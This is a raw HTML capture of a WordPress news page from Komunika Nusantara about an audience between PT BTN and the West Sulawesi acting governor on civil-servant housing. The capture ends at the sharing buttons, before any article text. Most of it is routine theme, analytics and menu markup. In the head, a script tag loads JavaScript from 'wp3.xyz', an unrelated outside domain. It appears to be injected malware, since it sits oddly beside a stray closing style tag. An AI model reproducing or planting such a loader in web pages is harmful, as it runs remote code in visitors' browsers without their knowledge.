

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/
body_size: 15849
content:
<!doctype html ><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]--><head><!--google adsense--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>  (adsbygoogle = window.adsbygoogle || []).push({    google_ad_client: "ca-pub-9540617667848058",    enable_page_level_ads: true  });</script><!--akhir google adsense-->    <title>Terima Audiensi PT BTN, Pj Gubernur Sulbar , Prof Zudan: Kita Siapkan Rumah Bagi ASN | Komunika Nusantara</title>    <meta charset="UTF-8" />    <meta name="viewport" content="width=device-width, initial-scale=1.0">    <link rel="pingback" href="https://komunikanusantara.com/xmlrpc.php" />    <meta property="og:image" content="https://komunikanusantara.com/wp-content/uploads/2024/01/IMG-20240120-WA0060.jpg" /><link rel="icon" type="image/png" href="http://komunikanusantara.com/wp-content/uploads/2019/01/FavIcon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Feed" href="https://komunikanusantara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Umpan Komentar" href="https://komunikanusantara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Terima Audiensi PT BTN, Pj Gubernur Sulbar , Prof Zudan: Kita Siapkan Rumah Bagi ASN Umpan Komentar" href="https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/komunikanusantara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://komunikanusantara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://komunikanusantara.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://komunikanusantara.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komunikanusantara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://komunikanusantara.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dinas Perkim Sulbar Lakukan Reviu Perencanaan Pengadaan Barang dan Jasa Bersama Pejabat Pengadaan pada Biro Barjas' href='https://komunikanusantara.com/dinas-perkim-sulbar-lakukan-reviu-perencanaan-pengadaan-barang-dan-jasa-bersama-pejabat-pengadaan-pada-biro-barjas/' />
<link rel='next' title='Pemprov Sulbar Gelar Rapat Pimpinan, Evaluasi Kinerja 2023 dan Tekankan Prioritas 2024' href='https://komunikanusantara.com/pemprov-sulbar-gelar-rapat-pimpinan-evaluasi-kinerja-2023-dan-tekankan-prioritas-2024/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/" />
<link rel='shortlink' href='https://komunikanusantara.com/?p=7198' />
<link rel="alternate" type="application/json+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2Fterima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/komunikanusantara.com\/wp-admin\/","wpRestNonce":"c60ee42d23","wpRestUrl":"https:\/\/komunikanusantara.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/komunikanusantara.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/komunikanusantara.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://komunikanusantara.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://komunikanusantara.com/category/advetorial/",
                                "name": "ADVETORIAL"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/",
                                "name": "Terima Audiensi PT BTN, Pj Gubernur Sulbar , Prof Zudan: Kita Siapkan..."                                
                            }
                        }    ]
                        }
                       </script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-109846910-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-109846910-1');</script>	</head><body class="post-template-default single single-post postid-7198 single-format-standard terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn global-block-template-1 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>        <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>            <div id="td-outer-wrap" class="td-theme-wrap">            <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	
        <div class="td_data_time">
            <div >

                Kamis, November 13, 2025

            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://komunikanusantara.com/contact/">Contact</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://komunikanusantara.com/redaksi/">REDAKSI PT MEDIA KOMUNIKA NUSANTARA</a></li>
</ul></div>
</div>

        
    </div>

<!-- LOGIN MODAL -->

        </div>
    </div>
    

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    
        <a class="td-main-logo" href="https://komunikanusantara.com/">
            <img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
            <span class="td-visual-hidden">Komunika Nusantara</span>
        </a>
    
                </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt=""/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
		</a>
	
    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
</div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69157c64db255_rand td_block_template_1"><img src="https://komunikanusantara.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-09-at-22.20.53.jpeg" alt=""  />

</div>

</div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-7198" class="post-7198 post type-post status-publish format-standard has-post-thumbnail hentry category-advetorial" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://komunikanusantara.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam ADVETORIAL" class="entry-crumb" href="https://komunikanusantara.com/category/advetorial/">ADVETORIAL</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Terima Audiensi PT BTN, Pj Gubernur Sulbar , Prof Zudan: Kita Siapkan...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://komunikanusantara.com/category/advetorial/">ADVETORIAL</a></li></ul>

                        <header class="td-post-title">
                            <h1 class="entry-title">Terima Audiensi PT BTN, Pj Gubernur Sulbar , Prof Zudan: Kita Siapkan Rumah Bagi ASN</h1>


                            


                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://komunikanusantara.com/author/ichal/">SR</a><div class="td-author-line"> - </div> </div>
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-20T05:45:21+00:00" >20 Januari 2024</time></span>
                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7198">214</span></div>
                                <div class="td-post-comments"><a href="https://komunikanusantara.com/terima-audiensi-pt-btn-pj-gubernur-sulbar-prof-zudan-kita-siapkan-rumah-bagi-asn/#respond"><i class="td-icon-comments"></i>0</a></div>
                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                
                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
